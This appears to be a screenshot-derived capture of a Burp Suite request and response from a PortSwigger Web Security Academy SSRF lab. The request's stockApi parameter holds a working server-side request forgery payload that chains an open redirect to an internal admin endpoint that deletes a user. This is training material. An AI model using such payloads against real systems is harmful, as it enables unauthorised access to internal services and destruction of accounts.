 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac691fb11e0eca39c0d63151001b000a.web-security-academy.net
3 Cookie: session=BhfSjOFIlg29A5kwjjOjYje96voyMkCv; session=
vCPx1JkinFs5dkOCQEI95AlRFpJZLeE3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac691fb11e0eca39c0d63151001b000a.web-security-academy.net/
product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac691fb11e0eca39c0d63151001b000a.web-security-academy.net
11 Content-Length: 123
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
/product/nextProduct%3fcurrentProductId%3d2%26path%3dhttp%3a//192.
168.0.12%3a8080/admin/delete%3fusername%3dcarlos
/product/nextProduct?currentProductId=2&path=http://192.168.0.12:8080/admin/dele
te?username=carlos
Press 'F2' for foc
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 2775
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SSRF with filter bypass via open redirection vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with filter bypass via open redirection vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-filter-bypass-via-open-redirection'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>